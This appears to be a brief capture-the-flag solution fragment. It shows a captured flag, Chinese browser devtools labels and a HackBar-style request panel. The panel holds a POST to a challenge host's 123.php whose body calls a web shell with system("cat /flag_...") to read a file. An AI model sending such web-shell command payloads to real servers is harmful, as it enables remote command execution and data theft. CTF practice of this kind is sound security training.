 flag{0b5339cb-69d0-42ad-bf61-2c02ac4b5b3a}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://eci-2zecpp49u66v72g26177.cloudeci1.ichunqiu.com/123.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
123=system("cat /flag_e8837e695f22103d76ca ");